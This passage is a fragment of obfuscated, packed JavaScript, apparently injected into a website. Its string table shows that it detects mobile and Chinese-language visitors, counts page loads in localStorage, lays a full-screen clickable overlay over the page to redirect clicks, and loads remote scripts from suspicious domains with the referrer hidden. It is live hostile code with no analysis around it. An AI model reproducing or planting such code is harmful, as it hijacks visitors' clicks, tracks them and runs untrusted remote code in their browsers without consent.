_0x1dd005;}(_0x3819eb(0xe6),0x3e,0xb1,'||const||function|https||window||||localStorage||||||navigator|||if||document|||com|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|bjrrar|cn|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF||LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'[_0x3819eb(0xe9)]('|'),0x0,{})));